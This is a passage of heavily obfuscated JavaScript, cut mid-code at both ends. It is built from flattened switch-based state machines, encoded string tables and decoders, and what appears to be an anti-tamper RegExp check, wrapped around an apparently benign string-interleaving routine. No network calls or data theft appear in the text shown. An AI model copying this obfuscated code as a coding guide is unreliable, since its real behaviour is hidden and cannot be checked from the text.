reHwc5,tMAria;function*Oy2u67G(tMAria,Oy2u67G,Q5Lv5p={CdeaK5e:{}}){while(tMAria+Oy2u67G!==-0x36)with(Q5Lv5p.Nae359||Q5Lv5p)switch(tMAria+Oy2u67G){case-0xc:case-0xaa:GQeedqr([Q5Lv5p.CdeaK5e.o4mzTSG,Q5Lv5p.CdeaK5e.tHrtTCv]=[0xe0,-0x3d],ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x2]]=\"\\x42\\x63\\x43\\x4c\\x4b\\x54\\x50\\x51\\x44\\x66\\x61\\x2a\\x3a\\x28\\x6e\\x67\\x55\\x78\\x39\\x6d\\x49\\x26\\x3f\\x25\\x24\\x3e\\x59\\x56\\x6f\\x70\\x41\\x4d\\x52\\x40\\x46\\x30\\x48\\x5f\\x6b\\x60\\x64\\x69\\x7a\\x6a\\x2f\\x5b\\x68\\x5a\\x71\\x62\\x2b\\x38\\x4a\\x32\\x7c\\x57\\x2c\\x72\\x58\\x6c\\x47\\x4f\\x29\\x65\\x7e\\x36\\x77\\x21\\x34\\x76\\x45\\x53\\x33\\x2e\\x74\\x4e\\x79\\x31\\x22\\x3d\\x75\\x5d\\x7d\\x35\\x37\\x5e\\x23\\x3b\\x7b\\x3c\\x73\",Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,tMAria+=0x3,Oy2u67G+=-0x36);break;case 0xf7:ZmPeRX[-bI712K[tMAria+0x127]]=-bI712K[tMAria+-0x10d];for(ZmPeRX[bI712K[0x48]]=bI712K[tMAria+-0x10f];ZmPeRX[bI712K[0x48]]<ZmPeRX[bI712K[tMAria+-0x10c]];ZmPeRX[bI712K[0x48]]++){ZmPeRX[bI712K[tMAria+-0x62]]=ZmPeRX[bI712K[tMAria+-0x10e]].indexOf(ZmPeRX[bI712K[0x34]][ZmPeRX[bI712K[0x48]]]);if(ZmPeRX[bI712K[tMAria+-0x62]]===-bI712K[tMAria+-0x10d])continue;if(ZmPeRX[-bI712K[tMAria+0x127]]<bI712K[tMAria+-0x10f]){ZmPeRX[-bI712K[0x237]]=ZmPeRX[bI712K[0xae]]}else{GQeedqr(ZmPeRX[-bI712K[0x237]]+=ZmPeRX[bI712K[tMAria+-0x62]]*bI712K[tMAria+-0xf4],ZmPeRX[-bI712K[0x52]]|=ZmPeRX[-bI712K[0x237]]<<ZmPeRX[bI712K[0x9]],ZmPeRX[bI712K[tMAria+-0x107]]+=(ZmPeRX[-bI712K[tMAria+0x127]]&bI712K[0x31])>bI712K[0x1b]?bI712K[tMAria+-0xf8]:bI712K[0x19]);do{GQeedqr(ZmPeRX[bI712K[0xc]].push(ZmPeRX[-bI712K[0x52]]&bI712K[0x17]),ZmPeRX[-bI712K[tMAria+-0xbe]]>>=bI712K[tMAria+-0x106],ZmPeRX[bI712K[0x9]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x9]]>bI712K[0x15]);ZmPeRX[-bI712K[0x237]]=-bI712K[0x3]}}if(ZmPeRX[-bI712K[0x237]]>-bI712K[0x3]){GQeedqr(Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,tMAria+=-0xa5,Oy2u67G+=0x81);break}else{GQeedqr(Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,tMAria+=-0x148,Oy2u67G+=0x26);break}case tMAria!=-0x6f&&tMAria- -0xd1:GQeedqr(Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,tMAria+=0x10a,Oy2u67G+=-0xc4);break;default:GQeedqr(ZmPeRX[bI712K[tMAria+0xe0]]=bI712K[0x3],ZmPeRX[bI712K[tMAria+0xe2]]=\"\\x42\\x63\\x43\\x4c\\x4b\\x54\\x50\\x51\\x44\\x66\\x61\\x2a\\x3a\\x28\\x6e\\x67\\x55\\x78\\x39\\x6d\\x49\\x26\\x3f\\x25\\x24\\x3e\\x59\\x56\\x6f\\x70\\x41\\x4d\\x52\\x40\\x46\\x30\\x48\\x5f\\x6b\\x60\\x64\\x69\\x7a\\x6a\\x2f\\x5b\\x68\\x5a\\x71\\x62\\x2b\\x38\\x4a\\x32\\x7c\\x57\\x2c\\x72\\x58\\x6c\\x47\\x4f\\x29\\x65\\x7e\\x36\\x77\\x21\\x34\\x76\\x45\\x53\\x33\\x2e\\x74\\x4e\\x79\\x31\\x22\\x3d\\x75\\x5d\\x7d\\x35\\x37\\x5e\\x23\\x3b\\x7b\\x3c\\x73\",Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,tMAria+=0x16c,Oy2u67G+=-0x160);break;case-0xdd:GQeedqr(ZmPeRX[bI712K[0x34]]=\"\"+(ZmPeRX[bI712K[tMAria+-0x8b]]||\"\"),ZmPeRX[bI712K[0x4]]=ZmPeRX[bI712K[0x34]].length,ZmPeRX[bI712K[0xc]]=[],Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,tMAria+=0x84,Oy2u67G+=0xfb);break;case 0x1f:case 0xba:case tMAria-0x6e:GQeedqr(ZmPeRX[-bI712K[0x52]]=bI712K[0x1],ZmPeRX[bI712K[tMAria+-0x107]]=bI712K[0x1],Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,Oy2u67G+=0x55);break;case 0x62:GQeedqr([Q5Lv5p.CdeaK5e.o4mzTSG,Q5Lv5p.CdeaK5e.tHrtTCv]=[-0x98,0x2b],Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,tMAria+=0x17f,Oy2u67G+=-0xea);break;case tMAria- -0x68:case 0xc9:GQeedqr(ZmPeRX[bI712K[0xc]].push((ZmPeRX[-bI712K[0x52]]|ZmPeRX[-bI712K[0x237]]<<ZmPeRX[bI712K[tMAria+-0x62]])&bI712K[tMAria+-0x54]),Q5Lv5p.Nae359=Q5Lv5p.CdeaK5e,tMAria+=-0xa3,Oy2u67G+=-0x5b);break;case tMAria!=-0x38&&tMAria- -0x2:GQeedqr([Q5Lv5p.CdeaK5e.o4mzTSG,Q5Lv5p.CdeaK5e.tHrtTCv]=[0x94,0xb0],Q5Lv5p.Nae359=Q5Lv5p.zEfoUax,tMAria+=0x4c,Oy2u67G+=-0x135);break;case-0x99:case Q5Lv5p.CdeaK5e.o4mzTSG+-0x10b:return reHwc5=!0x0,xjHFqd(ZmPeRX[bI712K[0xc]])}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(0x89,-0x133).next().value);if(reHwc5){return tMAria}}}GQeedqr(tGM1eJF(reHwc5),tGM1eJF(ZmPeRX));var[[tMAria],Oy2u67G]=rjFu3SV;const Q5Lv5p=(0x1,TfUGfoW)(bI712K[0x292])+reHwc5(bI712K[0x293])+reHwc5(bI712K[0x294])+reHwc5(bI712K[0x295])+reHwc5(bI712K[0x296])+reHwc5(bI712K[0x297])+\"\\x38\\x39\";let L7XerY=\"\";for(let WxQ4zNR=bI712K[0x1];WxQ4zNR<tMAria;WxQ4zNR++){tGM1eJF(VFgRLnv);function VFgRLnv(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x41]]=\"\\x46\\x78\\x62\\x6d\\x73\\x44\\x72\\x71\\x64\\x74\\x68\\x65\\x56\\x43\\x6e\\x47\\x63\\x45\\x6f\\x42\\x6c\\x66\\x4e\\x5a\\x2c\\x77\\x59\\x5d\\x69\\x29\\x2b\\x41\\x54\\x31\\x51\\x49\\x2f\\x7b\\x4d\\x48\\x50\\x32\\x3a\\x79\\x26\\x52\\x7e\\x24\\x35\\x2e\\x7d\\x7a\\x7c\\x5b\\x58\\x3d\\x4c\\x57\\x5e\\x23\\x2a\\x3f\\x4f\\x67\\x75\\x6b\\x22\\x40\\x30\\x38\\x61\\x6a\\x28\\x5f\\x76\\x3c\\x55\\x4b\\x21\\x3b\\x33\\x4a\\x37\\x70\\x53\\x39\\x36\\x25\\x3e\\x60\\x34\",ZmPeRX[bI712K[0x7]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x34]]=ZmPeRX[bI712K[0x7]].length,ZmPeRX[-bI712K[0xad]]=[],ZmPeRX[bI712K[0x33]]=bI712K[0x1],ZmPeRX[bI712K[0x9]]=bI712K[0x1],ZmPeRX[bI712K[0x15]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0x47]]=bI712K[0x1];ZmPeRX[bI712K[0x47]]<ZmPeRX[bI712K[0x34]];ZmPeRX[bI712K[0x47]]++){ZmPeRX[bI712K[0x2f]]=ZmPeRX[bI712K[0x41]].indexOf(ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x47]]]);if(ZmPeRX[bI712K[0x2f]]===-bI712K[0x3])continue;if(ZmPeRX[bI712K[0x15]]<bI712K[0x1]){ZmPeRX[bI712K[0x15]]=ZmPeRX[bI712K[0x2f]]}else{GQeedqr(ZmPeRX[bI712K[0x15]]+=ZmPeRX[bI712K[0x2f]]*bI712K[0x1c],ZmPeRX[bI712K[0x33]]|=ZmPeRX[bI712K[0x15]]<<ZmPeRX[bI712K[0x9]],ZmPeRX[bI712K[0x9]]+=(ZmPeRX[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[-bI712K[0xad]].push(ZmPeRX[bI712K[0x33]]&bI712K[0x17]),ZmPeRX[bI712K[0x33]]>>=bI712K[0xa],ZmPeRX[bI712K[0x9]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x9]]>bI712K[0x15]);ZmPeRX[bI712K[0x15]]=-bI712K[0x3]}}if(ZmPeRX[bI712K[0x15]]>-bI712K[0x3]){ZmPeRX[-bI712K[0xad]].push((ZmPeRX[bI712K[0x33]]|ZmPeRX[bI712K[0x15]]<<ZmPeRX[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(ZmPeRX[-bI712K[0xad]])}function fHKktC(ZmPeRX){if(typeof cnEmqtf[ZmPeRX]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX]=VFgRLnv(vC0ntC[ZmPeRX])}return cnEmqtf[ZmPeRX]}const GxFRWV=OLIG7jl(reHwc5(bI712K[0x298]))[fHKktC(bI712K[0x299])](OLIG7jl(fHKktC(bI712K[0x29a]))[fHKktC(bI712K[0x29b])]()*Q5Lv5p[fHKktC(bI712K[0x29c])]);L7XerY+=Q5Lv5p[GxFRWV]}return L7XerY},[(0x1,TfUGfoW)(bI712K[0x29d])]:function(ZmPeRX,reHwc5,tMAria){if(!ZmPeRX){ZmPeRX=function*(ZmPeRX,tMAria,Oy2u67G,Q5Lv5p,L7XerY={pyN8y9:{}}){while(ZmPeRX+tMAria+Oy2u67G+Q5Lv5p!==0x17)with(L7XerY.xDYDTsS||L7XerY)switch(ZmPeRX+tMAria+Oy2u67G+Q5Lv5p){case 0x86:GQeedqr(L7XerY.pyN8y9.NWzAen=-0x97,[[],pyN8y9.qrdltUn]=rjFu3SV,pyN8y9.wEoOLq=OLIG7jl((0x1,TfUGfoW)(bI712K[Oy2u67G+0x2e9]))[(0x1,TfUGfoW)(bI712K[0x29f])+(0x1,TfUGfoW)(bI712K[tMAria+0x379])][(0x1,TfUGfoW)(bI712K[tMAria+0x37a])+(0x1,TfUGfoW)(bI712K[0x2a2])](),L7XerY.xDYDTsS=L7XerY.pyN8y9,ZmPeRX+=-0x93,tMAria+=0x135,Oy2u67G+=-0x3,Q5Lv5p+=-0xe0);break;case Oy2u67G- -0x93:return reHwc5=!0x0,new(OLIG7jl((0x1,TfUGfoW)(bI712K[tMAria+0x21b])))((0x1,TfUGfoW)(bI712K[0x2a3])+(0x1,TfUGfoW)(bI712K[0x2a4])+(0x1,TfUGfoW)(bI712K[0x2a5])+(0x1,TfUGfoW)(bI712K[0x2a6])+(0x1,TfUGfoW)(bI712K[ZmPeRX+0x35e]),bI712K[Oy2u67G+0x96])[(0x1,TfUGfoW)(bI712K[0x2a8])](wEoOLq);case 0x54:case Oy2u67G-0x5b:case-0x62:GQeedqr(L7XerY.xDYDTsS=L7XerY.s_nsz5h,ZmPeRX+=-0xf6,tMAria+=-0x17e,Oy2u67G+=0x21,Q5Lv5p+=0x3a0);break;case-0xca:case L7XerY.pyN8y9.NWzAen+0x109:GQeedqr(L7XerY.pyN8y9.NWzAen=0x1a,L7XerY.xDYDTsS=L7XerY.D_hiVg,ZmPeRX+=-0x1b7,tMAria+=0x21,Oy2u67G+=-0x19,Q5Lv5p+=0x154);break;case 0x68:return reHwc5=!0x0,new(OLIG7jl((0x1,TfUGfoW)(bI712K[0x277])))((0x1,TfUGfoW)(bI712K[Oy2u67G+0x204])+(0x1,TfUGfoW)(bI712K[0x2a4])+(0x1,TfUGfoW)(bI712K[Oy2u67G+0x206])+(0x1,TfUGfoW)(bI712K[Oy2u67G+0x207])+(0x1,TfUGfoW)(bI712K[ZmPeRX+0x3f2]),bI712K[tMAria+0x17])[(0x1,TfUGfoW)(bI712K[0x2a8])](wEoOLq);default:case 0xda:case-0xa1:case Q5Lv5p-0x6f:return reHwc5=!0x0,new(OLIG7jl((0x1,TfUGfoW)(bI712K[0x277])))((0x1,TfUGfoW)(bI712K[ZmPeRX+0x298])+(0x1,TfUGfoW)(bI712K[0x2a4])+(0x1,TfUGfoW)(bI712K[0x2a5])+(0x1,TfUGfoW)(bI712K[tMAria+0x230])+(0x1,TfUGfoW)(bI712K[tMAria+0x231]),bI712K[0x48])[(0x1,TfUGfoW)(bI712K[0x2a8])](wEoOLq);case L7XerY.pyN8y9.NWzAen+0x15a:GQeedqr(L7XerY.xDYDTsS=L7XerY.a9BFpip,tMAria+=0x21,Oy2u67G+=-0xcd);break}}}GQeedqr(reHwc5=void 0x0,tMAria=ZmPeRX(-0x24,-0xd9,-0x4b,0x1ce).next().value);if(reHwc5){return tMAria}},[(0x1,TfUGfoW)(bI712K[0x2a9])]:function(ZmPeRX,reHwc5,tMAria){if(!tMAria){tMAria=function(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Q5Lv5p,L7XerY={YjzxfN:{}},WxQ4zNR){while(tMAria+Q5Lv5p!==-0x18)with(L7XerY.cDu0Ei9||L7XerY)switch(tMAria+Q5Lv5p){case L7XerY.YjzxfN.VkCcS7k+0x39:case 0x3:return;case tMAria!=0x91&&tMAria!=-0x70&&tMAria- -0x35:case-0x2e:return rnICaDC;case 0xd:case Q5Lv5p!=-0x7b&&Q5Lv5p- -0x91:case 0xf:return;case-0x96:GQeedqr(L7XerY.YjzxfN.VkCcS7k=-0x74,YjzxfN.DNiqOeQ=function(...tMAria){return Oy2u67G(0x71,-0x29,{YjzxfN:L7XerY.YjzxfN,XGg0Sf:{}},tMAria).next().value},YjzxfN.ryM7VZA=function(...tMAria){return Oy2u67G(0x12c,-0xd5,{YjzxfN:L7XerY.YjzxfN,VYqGtRp:{}},tMAria).next().value},ZmPeRX[bI712K[0x0]]=bI712K[0x1],tGM1eJF(YjzxfN.DNiqOeQ),L7XerY.cDu0Ei9=L7XerY.YjzxfN,tMAria+=-0x7e,Q5Lv5p+=0x1d9);break;case L7XerY.YjzxfN.VkCcS7k+0x33:L7XerY.XGg0Sf.Vj9zJH=(0x1,VSqZHO)(0xa1,-0xec,0xf4).next().value;if(BuzrxRR){GQeedqr(L7XerY.cDu0Ei9=L7XerY.XGg0Sf,tMAria+=0xa9,Q5Lv5p+=-0x52);break}else{GQeedqr(L7XerY.cDu0Ei9=L7XerY.XGg0Sf,tMAria+=0xa9,Q5Lv5p+=0x5e);break}case L7XerY.YjzxfN.VkCcS7k+0x139:default:GQeedqr(tGM1eJF(ryM7VZA),ZmPeRX[-bI712K[0x2ac]]=tGM1eJF(function(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x4],tMAria[bI712K[0x4]]={});if(tMAria[bI712K[0x7]].length!==tMAria[bI712K[0x1]].length+tMAria[bI712K[0x3]].length)return bI712K[0x1b9];return ZmPeRX[bI712K[0x34]](tMAria[bI712K[0x1]],tMAria[bI712K[0x3]],tMAria[bI712K[0x7]],bI712K[0x1],bI712K[0x1],bI712K[0x1],tMAria[bI712K[0x4]])},bI712K[tMAria+0xf3]),ZmPeRX[bI712K[tMAria+0x123]]=function(tMAria,Q5Lv5p,L7XerY,WxQ4zNR,reHwc5,Oy2u67G,VFgRLnv){var fHKktC,GxFRWV;function*nVAJBE(GxFRWV,nVAJBE,XI8BYp,GcHjSDF,cnEmqtf={lsxzmS:{}}){while(GxFRWV+nVAJBE+XI8BYp+GcHjSDF!==0x55)with(cnEmqtf.obD8hv||cnEmqtf)switch(GxFRWV+nVAJBE+XI8BYp+GcHjSDF){case nVAJBE- -0x7:if(VFgRLnv[\"\"+WxQ4zNR+reHwc5+Oy2u67G]!==bI712K[0x1f])return fHKktC=!0x0,VFgRLnv[\"\"+WxQ4zNR+reHwc5+Oy2u67G];if(L7XerY[Oy2u67G]===tMAria[WxQ4zNR]&&L7XerY[Oy2u67G]===Q5Lv5p[reHwc5]){K9FvyaU=ZmPeRX[bI712K[0x34]](tMAria,Q5Lv5p,L7XerY,WxQ4zNR+bI712K[0x3],reHwc5,Oy2u67G+bI712K[XI8BYp+0xb7],VFgRLnv)||ZmPeRX[bI712K[0x34]](tMAria,Q5Lv5p,L7XerY,WxQ4zNR,reHwc5+bI712K[nVAJBE+0x76],Oy2u67G+bI712K[0x3],VFgRLnv)}else if(L7XerY[Oy2u67G]===tMAria[WxQ4zNR]){K9FvyaU=ZmPeRX[bI712K[0x34]](tMAria,Q5Lv5p,L7XerY,WxQ4zNR+bI712K[GxFRWV+-0xe9],reHwc5,Oy2u67G+bI712K[0x3],VFgRLnv)}else if(L7XerY[Oy2u67G]===Q5Lv5p[reHwc5]){K9FvyaU=ZmPeRX[bI712K[0x34]](tMAria,Q5Lv5p,L7XerY,WxQ4zNR,reHwc5+bI712K[GxFRWV+-0xe9],Oy2u67G+bI712K[XI8BYp+0xb7],VFgRLnv)}GQeedqr(cnEmqtf.obD8hv=cnEmqtf.lsxzmS,GxFRWV+=-0xe7,nVAJBE+=-0x101,XI8BYp+=0x18e,GcHjSDF+=0xa2);break;case nVAJBE- -0x7b:GQeedqr(cnEmqtf.lsxzmS.ZKVx_Q9=0x39,lsxzmS.K9FvyaU=bI712K[GxFRWV+0xea]);if(Oy2u67G>=L7XerY.length)return fHKktC=!0x0,bI712K[nVAJBE+0xc7];GQeedqr(cnEmqtf.obD8hv=cnEmqtf.lsxzmS,GxFRWV+=-0xca,nVAJBE+=-0x171,XI8BYp+=-0x12,GcHjSDF+=0x131);break;case XI8BYp-0x7f:if(VFgRLnv[\"\"+WxQ4zNR+reHwc5+Oy2u67G]!==bI712K[GxFRWV+0x1a])return fHKktC=!0x0,VFgRLnv[\"\"+WxQ4zNR+reHwc5+Oy2u67G];if(L7XerY[Oy2u67G]===tMAria[WxQ4zNR]&&L7XerY[Oy2u67G]===Q5Lv5p[reHwc5]){K9FvyaU=ZmPeRX[bI712K[0x34]](tMAria,Q5Lv5p,L7XerY,WxQ4zNR+bI712K[0x3],reHwc5,Oy2u67G+bI712K[0x3],VFgRLnv)||ZmPeRX[bI712K[0x34]](tMAria,Q5Lv5p,L7XerY,WxQ4zNR,reHwc5+bI712K[nVAJBE+0xf8],Oy2u67G+bI712K[nVAJBE+0xf8],VFgRLnv)}else if(L7XerY[Oy2u67G]===tMAria[WxQ4zNR]){K9FvyaU=ZmPeRX[bI712K[GxFRWV+0x2f]](tMAria,Q5Lv5p,L7XerY,WxQ4zNR+bI712K[0x3],reHwc5,Oy2u67G+bI712K[0x3],VFgRLnv)}else if(L7XerY[Oy2u67G]===Q5Lv5p[reHwc5]){K9FvyaU=ZmPeRX[bI712K[0x34]](tMAria,Q5Lv5p,L7XerY,WxQ4zNR,reHwc5+bI712K[GxFRWV+-0x2],Oy2u67G+bI712K[XI8BYp+-0x57],VFgRLnv)}GQeedqr(cnEmqtf.obD8hv=cnEmqtf.lsxzmS,nVAJBE+=-0x7f,XI8BYp+=0x80);break;case-0xb6:default:case XI8BYp-0xfe:VFgRLnv[\"\"+WxQ4zNR+reHwc5+Oy2u67G]=K9FvyaU;return fHKktC=!0x0,K9FvyaU;case XI8BYp- -0x14d:case 0xf0:case-0x97:GQeedqr(cnEmqtf.obD8hv=cnEmqtf.lsxzmS,GxFRWV+=0x35,nVAJBE+=-0x17b,XI8BYp+=0x28e,GcHjSDF+=-0x86);break;case-0xc7:case-0xb9:GQeedqr(cnEmqtf.obD8hv=cnEmqtf.lsxzmS,GxFRWV+=0x35,nVAJBE+=-0x17b,XI8BYp+=-0x93,GcHjSDF+=0x26d);break;case 0x7b:GQeedqr(cnEmqtf.obD8hv=cnEmqtf.lsxzmS,GxFRWV+=0x35,nVAJBE+=-0x1c4,XI8BYp+=0x4d,GcHjSDF+=0xa2);break;case cnEmqtf.lsxzmS.ZKVx_Q9+0x29:GQeedqr(cnEmqtf.lsxzmS.ZKVx_Q9=-0x3b,VFgRLnv[\"\"+WxQ4zNR+reHwc5+Oy2u67G]=K9FvyaU);return fHKktC=!0x0,K9FvyaU}}GQeedqr(fHKktC=void 0x0,GxFRWV=nVAJBE(0xcf,0x7c,0x6c,-0xc0).next().value);if(fHKktC){return GxFRWV}});return reHwc5=!0x0,OLIG7jl((0x1,DNiqOeQ)(bI712K[tMAria+0x39c])).log(ZmPeRX[-bI712K[tMAria+0x39b]]);case 0x4:case 0x7b:case L7XerY.YjzxfN.VkCcS7k+0x105:GQeedqr(L7XerY.YjzxfN.VkCcS7k=-0xd2,L7XerY.cDu0Ei9=L7XerY.XGg0Sf,tMAria+=0x37,Q5Lv5p+=-0x109);break;case-0x59:case Q5Lv5p- -0x12c:GQeedqr([...VYqGtRp.CQRrG2w]=WxQ4zNR,VYqGtRp.jHTEDB=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,ZmPeRX={wwQtye:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR!==-0x3)with(ZmPeRX.fKKbGZM||ZmPeRX)switch(Q5Lv5p+L7XerY+WxQ4zNR){case WxQ4zNR- -0x107:GQeedqr([ZmPeRX.wwQtye.NGpLUD,ZmPeRX.wwQtye.Lqv1Ud]=[-0xe9,0x3d],VYqGtRp.CQRrG2w[bI712K[Q5Lv5p+-0xf3]]=bI712K[L7XerY+-0x11],VYqGtRp.CQRrG2w[bI712K[0x2]]=\"\\u0052\\u006e\\u004d\\u0046\\u0041\\u0071\\u004e\\u0059\\u006c\\u0058\\u006b\\u0068\\u0049\\u0067\\u006a\\u0074\\u0044\\u0073\\u0043\\u006f\\u0042\\u0063\\u0047\\u004c\\u0064\\u0057\\u0069\\u004f\\u0062\\u0066\\u0051\\u0065\\u0045\\u006d\\u0070\\u004a\\u0032\\u003a\\u0048\\u005a\\u0033\\u0050\\u005f\\u0025\\u0054\\u0034\\u0055\\u0061\\u0056\\u0023\\u0072\\u0053\\u003d\\u005b\\u0075\\u0076\\u0021\\u0022\\u0039\\u002c\\u007c\\u0060\\u002b\\u003b\\u0077\\u007d\\u0078\\u0026\\u003c\\u007b\\u007e\\u002e\\u005e\\u0028\\u0038\\u0079\\u0024\\u0035\\u002a\\u0031\\u007a\\u0030\\u005d\\u003e\\u003f\\u0040\\u0036\\u0029\\u0037\\u004b\\u002f\",VYqGtRp.CQRrG2w[-bI712K[0x46]]=\"\"+(VYqGtRp.CQRrG2w[bI712K[0x1]]||\"\"),ZmPeRX.fKKbGZM=ZmPeRX.wwQtye,Q5Lv5p+=-0xf1,L7XerY+=0x94,WxQ4zNR+=-0x65);break;case Q5Lv5p!=0x3f&&Q5Lv5p-0x1f:GQeedqr(VYqGtRp.CQRrG2w[bI712K[0x4]]=VYqGtRp.CQRrG2w[-bI712K[0x46]].length,VYqGtRp.CQRrG2w[bI712K[Q5Lv5p+0xa]]=[],VYqGtRp.CQRrG2w[bI712K[L7XerY+-0x75]]=bI712K[Q5Lv5p+-0x1],VYqGtRp.CQRrG2w[-bI712K[0x2ab]]=bI712K[Q5Lv5p+-0x1],VYqGtRp.CQRrG2w[bI712K[Q5Lv5p+0x13]]=-bI712K[0x3]);for(VYqGtRp.CQRrG2w[bI712K[0x47]]=bI712K[0x1];VYqGtRp.CQRrG2w[bI712K[0x47]]<VYqGtRp.CQRrG2w[bI712K[0x4]];VYqGtRp.CQRrG2w[bI712K[Q5Lv5p+0x45]]++){VYqGtRp.CQRrG2w[bI712K[Q5Lv5p+0x5b]]=VYqGtRp.CQRrG2w[bI712K[0x2]].indexOf(VYqGtRp.CQRrG2w[-bI712K[Q5Lv5p+0x44]][VYqGtRp.CQRrG2w[bI712K[0x47]]]);if(VYqGtRp.CQRrG2w[bI712K[L7XerY+-0x4b]]===-bI712K[0x3])continue;if(VYqGtRp.CQRrG2w[bI712K[L7XerY+-0x93]]<bI712K[Q5Lv5p+-0x1]){VYqGtRp.CQRrG2w[bI712K[L7XerY+-0x93]]=VYqGtRp.CQRrG2w[bI712K[0x5d]]}else{GQeedqr(VYqGtRp.CQRrG2w[bI712K[0x15]]+=VYqGtRp.CQRrG2w[bI712K[0x5d]]*bI712K[0x1c],VYqGtRp.CQRrG2w[bI712K[0x33]]|=VYqGtRp.CQRrG2w[bI712K[L7XerY+-0x93]]<<VYqGtRp.CQRrG2w[-bI712K[L7XerY+0x203]],VYqGtRp.CQRrG2w[-bI712K[0x2ab]]+=(VYqGtRp.CQRrG2w[bI712K[Q5Lv5p+0x13]]&bI712K[0x31])>bI712K[0x1b]?bI712K[L7XerY+-0x90]:bI712K[L7XerY+-0x8f]);do{GQeedqr(VYqGtRp.CQRrG2w[bI712K[0xc]].push(VYqGtRp.CQRrG2w[bI712K[0x33]]&bI712K[0x17]),VYqGtRp.CQRrG2w[bI712K[L7XerY+-0x75]]>>=bI712K[0xa],VYqGtRp.CQRrG2w[-bI712K[0x2ab]]-=bI712K[L7XerY+-0x9e])}while(VYqGtRp.CQRrG2w[-bI712K[0x2ab]]>bI712K[0x15]);VYqGtRp.CQRrG2w[bI712K[0x15]]=-bI712K[0x3]}}if(VYqGtRp.CQRrG2w[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(ZmPeRX.fKKbGZM=ZmPeRX.wwQtye,Q5Lv5p+=0x3d);break}else{GQeedqr(ZmPeRX.fKKbGZM=ZmPeRX.wwQtye,Q5Lv5p+=0xcc,L7XerY+=-0x84,WxQ4zNR+=0x5b);break}default:GQeedqr([ZmPeRX.wwQtye.NGpLUD,ZmPeRX.wwQtye.Lqv1Ud]=[-0x6b,0x57],ZmPeRX.fKKbGZM=ZmPeRX.wwQtye,Q5Lv5p+=-0x8a,L7XerY+=0x2c,WxQ4zNR+=0x19e);break;case ZmPeRX.wwQtye.Lqv1Ud+0xab:case 0xa0:case 0x47:GQeedqr(ZmPeRX.fKKbGZM=ZmPeRX.wwQtye,Q5Lv5p+=-0xd0,L7XerY+=0x27,WxQ4zNR+=0x47);break;case 0x42:case-0x2f:case Q5Lv5p-0x7f:GQeedqr(ZmPeRX.fKKbGZM=ZmPeRX.wwQtye,Q5Lv5p+=-0x8a,L7XerY+=0x27,WxQ4zNR+=0x10);break;case Q5Lv5p-0x126:GQeedqr(ZmPeRX.fKKbGZM=ZmPeRX.wwQtye,Q5Lv5p+=-0x8a,L7XerY+=0x27,WxQ4zNR+=0xb7);break;case ZmPeRX.wwQtye.NGpLUD+0x109:GQeedqr(VYqGtRp.CQRrG2w[bI712K[Q5Lv5p+-0x33]].push((VYqGtRp.CQRrG2w[bI712K[0x33]]|VYqGtRp.CQRrG2w[bI712K[0x15]]<<VYqGtRp.CQRrG2w[-bI712K[Q5Lv5p+0x26c]])&bI712K[0x17]),ZmPeRX.fKKbGZM=ZmPeRX.wwQtye,Q5Lv5p+=0x8f,L7XerY+=-0x84,WxQ4zNR+=0x5b);break;case 0x86:return VYqGtRp.X3D2IU=!0x0,xjHFqd(VYqGtRp.CQRrG2w[bI712K[0xc]])}},VYqGtRp.X3D2IU=void 0x0,L7XerY.cDu0Ei9=L7XerY.VYqGtRp,tMAria+=-0xe9);break;case tMAria!=-0x18&&tMAria-0x29:case 0xf3:GQeedqr([...XGg0Sf.tCZxL2o]=WxQ4zNR,XGg0Sf.VSqZHO=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,ZmPeRX={Yie6FaZ:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR!==0x3d)with(ZmPeRX.flQpgU||ZmPeRX)switch(Q5Lv5p+L7XerY+WxQ4zNR){case 0xee:case 0x39:return XGg0Sf.BuzrxRR=!0x0,cnEmqtf[XGg0Sf.tCZxL2o[bI712K[L7XerY+-0x125]]]=(0x1,YjzxfN.ryM7VZA)(vC0ntC[XGg0Sf.tCZxL2o[bI712K[0x1]]]);case WxQ4zNR-0x21:GQeedqr([ZmPeRX.Yie6FaZ.FV7I0V,ZmPeRX.Yie6FaZ.QcfZAd,ZmPeRX.Yie6FaZ.NK_d3xZ]=[-0xd6,0xbb,0x1c],ZmPeRX.flQpgU=ZmPeRX.jABlh9,Q5Lv5p+=0x40,L7XerY+=-0x69,WxQ4zNR+=0xc9);break;case Q5Lv5p-0x71:return XGg0Sf.BuzrxRR=!0x0,cnEmqtf[XGg0Sf.tCZxL2o[bI712K[0x1]]];case 0xa9:case 0x1a:case-0x87:GQeedqr([ZmPeRX.Yie6FaZ.FV7I0V,ZmPeRX.Yie6FaZ.QcfZAd,ZmPeRX.Yie6FaZ.NK_d3xZ]=[-0x37,-0xce,-0x6f],XGg0Sf.tCZxL2o[bI712K[0x0]]=bI712K[0x3]);if(typeof 